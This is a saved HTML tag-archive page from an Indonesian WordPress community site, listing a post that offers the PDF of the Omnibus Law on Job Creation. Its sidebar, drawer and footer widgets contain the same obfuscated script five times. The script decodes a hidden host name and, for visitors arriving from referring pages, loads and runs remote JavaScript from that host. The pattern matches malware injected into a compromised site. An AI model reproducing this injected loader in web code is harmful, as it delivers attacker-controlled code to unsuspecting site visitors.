

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guyub.id/t/uu-omnibus-law-cipta-kerja
body_size: 6382
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3846830504702876"
     crossorigin="anonymous"></script>

    <title>uu omnibus law cipta kerja &#8211; Paguyuban Komunitas se-Indonesia</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Paguyuban Komunitas se-Indonesia &raquo; uu omnibus law cipta kerja Tag Feed" href="https://guyub.id/t/uu-omnibus-law-cipta-kerja/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://guyub.id/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='infinity-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Fira%20Sans:300,300i,400,400i,500,500i,600,600i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/ionicons/css/ionicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/slick/css/slick.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/magnific-popup/magnific-popup.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/sidr/css/jquery.sidr.dark.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/aos/css/aos.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='infinity-news-style-css'  href='https://guyub.id/assets/themes/infinity-news/style.css?ver=5.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://guyub.id/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://guyub.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://guyub.id/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guyub.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://guyub.id/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.kalender-kehamilan td:hover{background-color: aqua;cursor:pointer;}
.post-thumbnail{text-align:center;}
.post-thumbnail img{min-width:100%;}
.single-post .article-details .twp-post-content{
	width: 100%;
}		</style>
		    <script>if (location.protocol == 'http:') {
	window.location.href = 'https://' + location.hostname + location.pathname;
    }</script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11030560-17"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11030560-17');
</script>
<meta http-equiv="refresh" content="900"/>
</head>

<body class="archive tag tag-uu-omnibus-law-cipta-kerja tag-67 hfeed right-sidebar archive-layout-2">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="site-header data-bg" data-background="https://admin.guyub.id/wp-content/uploads/2022/06/Webp.net-resizeimage-1.jpg">

        
            <div class="site-topbar hidden-mobile flex-block">
                <div class="wrapper">
                    <div class="topbar-items flex-block-items">

                        
                                                    <div class="search-bar">
                                <form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>

                </div>
            </div>
        
        	<!--
        <div class="site-middlebar flex-block twp-align-center">
            <div class="wrapper">
                <div class="middlebar-items flex-block-items">
                    
                    <div class="site-branding">
                                                    <p class="site-title">
                                <a href="https://guyub.id/" rel="home">Paguyuban Komunitas se-Indonesia</a>
                            </p>
                                                    <p class="site-description">
                               <span>Hobby, Community, Sharing and Fans</span>
                            </p>
                        		    </div>
                    
                </div>
            </div>
        </div> -->
        <nav id="site-navigation" class="main-navigation">
            <div class="wrapper">
                <div class="navigation-area">
                                            <div id="widgets-nav" class="icon-sidr">
                            <div id="hamburger-one">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                        </div>
                    
                    <div class="nav-right">
                        <div class="twp-color-scheme">
                            <div id="night-mode">
                                <a role="button" href="#" class="colour-switcher-btn">
                                    <span class="twp-toggle-tooltip"><span class="twp-tooltip-wrapper"></span></span> <i class=""></i>
                                </a>
                            </div>
                        </div>

                                            </div>

                    <div class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                        <a class="offcanvas-toggle" href="#">
                            <div class="trigger-icon">
                               <span class="menu-label">
                                    		    		    Guyub ID
                                </span>
                            </div>
                        </a>
                    </div>

                    <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://guyub.id"><span class='icon ion-ios-home'></span></a></li><li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://guyub.id/boarding-school">Boarding School</a></li>
<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://guyub.id/nama-anak-perempuan-islami">Nama Anak Perempuan Islami</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>                </div>
            </div>
        </nav><!-- #site-navigation -->
    </header><!-- #masthead -->

    
        <div class="twp-inner-banner">
            <div class="wrapper">

                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://guyub.id" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://guyub.id/t/uu-omnibus-law-cipta-kerja" itemprop="item"><span itemprop="name">uu omnibus law cipta kerja</span></a><meta itemprop="position" content="2" /></li></ul></nav>
                
                    
                    
                        <div class="twp-banner-details">
                            <header class="page-header">
                                <h1 class="page-title">Tag: uu omnibus law cipta kerja</h1>                            </header><!-- .page-header -->
                        </div>
                    
            </div>
        </div>
    
            <div id="content" class="site-content">
    
	<div id="primary" class="content-area">

		<main id="main" class="site-main">

		
			<div class="article-wraper">
				
<article id="post-399" class="post-399 post type-post status-publish format-standard hentry category-document tag-download-omnibus-law-pdf tag-pdf-omnibus-law tag-uu-omnibus-law-cipta-kerja"  data-aos="fade-up" data-aos-delay="300" >

			<div class="post-wrapper">
			
		<div class="article-details ">
			
		    <div class="twp-post-content">

		    	
				
					<header class="entry-header">

						<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a class="twp_cat_document" href="https://guyub.id/c/document" rel="category tag">Document</a>

							</span></div><h2 class="entry-title"><a href="https://guyub.id/pdf-uu-omnibus-law-cipta-kerja" rel="bookmark">PDF UU Omnibus Law Cipta Kerja</a></h2>
						<div class="entry-meta">
	                        <span class="posted-on"><a href="https://guyub.id/2021/01/21" rel="bookmark"><time class="entry-date published" datetime="2021-01-21T22:04:47+07:00">Thu, 21 January 2021</time><time class="updated" datetime="2022-06-23T06:58:21+07:00">Thu, 23 June 2022</time></a></span>	                    </div><!-- .entry-meta -->

					</header><!-- .entry-header -->

				
				<div class="entry-content">
					RUU Cipta Kerja Omnibus Law telah disahkan menjadi Undang-Undang oleh DPR RI pada Senin (5/10/2020). Bagi Anda yang ingin melihat isi UU Cipta Kerja final bisa mengunduhnya melalui link berikut ini:...				</div><!-- .entry-content -->

								<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</div>

		</div>

			</div>
	
</article><!-- #post-399 -->
			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Tulisan Terbaru</h2>		<ul>
											<li>
					<a href="https://guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor">Penerimaan Santri Baru TP. 2026/2027 Pesantren Ibnu Taimiyah Bogor</a>
									</li>
											<li>
					<a href="https://guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat">10 Camping Ground Favorit di Wilayah Jawa Barat</a>
									</li>
											<li>
					<a href="https://guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025">10 Mobil Listrik Terbaik dan Paling Populer di Tahun 2025</a>
									</li>
											<li>
					<a href="https://guyub.id/software-development-process-bagi-web-developer">Software Development Process bagi Web Developer</a>
									</li>
											<li>
					<a href="https://guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026">Penerimaan Peserta Didik Baru Pesantren Sabilunnajah TA 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Al Irsyad Tengaran TA 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026">Biaya Masuk Santri Baru Pesantren Al Ma&#8217;tuq TP 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026">Jadwal Penerimaan Siswa Baru Al Wildan Islamic School TA 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026">Biaya dan Jadwal PSB Minhajul Haq Tahun Ajaran 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026">Pendaftaran Santri Baru Al Andalus Tahun Ajaran 2025-2026</a>
									</li>
					</ul>
		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->
</div><!-- #content -->

<div id="offcanvas-menu">
    <div class="close-offcanvas-menu offcanvas-item">
        <div class="offcanvas-close">
            <span>
               Close            </span>
        </div>
    </div>

   <div class="offcanvas-item">
        <div class="search-bar-offcanvas">
            <form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
   </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
            <div class="offcanvas-title">
                Menu            </div>
            <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://guyub.id"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://guyub.id/boarding-school">Boarding School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://guyub.id/nama-anak-perempuan-islami">Nama Anak Perempuan Islami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>        </div>
        </div>
    <div id="sidr-nav">
        <div class="sidr-area">
            <div class="sidr-close-holder">
                <a class="sidr-class-sidr-button-close" href="#sidr-nav">
                    Close<i class="ion ion-ios-close"></i>
                </a>
            </div>
            <div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>
    </div>




            <div class="drawer-handle">
                <div class="drawer-handle-open">
                    <i class="ion ion-ios-add"></i>
                </div>
            </div>

            
                <div class="recommendation-panel-content">
                    <div class="drawer-handle-close">
                        <i class="ion ion-ios-close"></i>
                    </div>
                    <div class="recommendation-panel-slider">
                        <div class="wrapper">
                            <div class="drawer-carousel" data-slick='{"autoplay": true, "dots": false, "arrows": true, "rtl": false}'>
                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2022/08/ibnu-taimiyah-bogor-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor">Penerimaan Santri Baru TP. 2026/2027 Pesantren Ibnu Taimiyah Bogor</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2025/05/puncak-halimun-camp-bogor-8-1-300x180.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat">10 Camping Ground Favorit di Wilayah Jawa Barat</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2025/05/seal-fix-300x171.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025">10 Mobil Listrik Terbaik dan Paling Populer di Tahun 2025</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/software-development-process-bagi-web-developer" class="data-bg data-bg-xs" data-background=""></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/software-development-process-bagi-web-developer">Software Development Process bagi Web Developer</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2022/06/asrama-sabilunnajah-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026">Penerimaan Peserta Didik Baru Pesantren Sabilunnajah TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/al-irsyad-300x200.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Al Irsyad Tengaran TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/Artboard20-300x108.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026">Biaya Masuk Santri Baru Pesantren Al Ma&#8217;tuq TP 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/Design-Highlight-Program-Overseas-2-21-300x169.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026">Jadwal Penerimaan Siswa Baru Al Wildan Islamic School TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/minhajul-haq-300x153.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026">Biaya dan Jadwal PSB Minhajul Haq Tahun Ajaran 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/Asrama-1-2048x1152-1-300x169.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026">Pendaftaran Santri Baru Al Andalus Tahun Ajaran 2025-2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-pesantren-ibnu-taimiyah-tp-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2022/08/ibnu-taimiyah-bogor-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-pesantren-ibnu-taimiyah-tp-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Pesantren Ibnu Taimiyah TP 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/biaya-masuk-santri-dan-santriwati-pesantren-al-andalus-ta-2024-2045" class="data-bg data-bg-xs" data-background=""></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/biaya-masuk-santri-dan-santriwati-pesantren-al-andalus-ta-2024-2045">Biaya Masuk Santri dan Santriwati Pesantren Al Andalus TA 2024/2025</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                            </div>
                        </div>
                    </div>
                </div>

            
<footer id="colophon" class="site-footer">

            <div class="footer-top flex-block">
            <div class="wrapper">
                <div class="footer-items flex-block-items">

                    
                                            <div class="footer-right">
                            <div class="footer-items-right search-bar">
                                <form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>

                            <div class="footer-items-right scroll-up">
                                <i class="ion ion-ios-arrow-round-up"></i>
                            </div>
                        </div>
                    
                </div>
            </div>
        </div>
        
        <div class="footer-middle footer-column-3">
            <div class="wrapper">
                <div class="footer-grid twp-row">
                                            <div class="column column-1">
                            <div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                    
                                            <div class="column column-2">
                            <div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                    
                                            <div class="column column-3">
                            <div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                                    </div>
            </div>
        </div>

    

    <div class="footer-bottom">
                    <div class="footer-menu">
                <div class="wrapper">
                    <div class="menu"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://guyub.id/boarding-school">Boarding School</a></li>
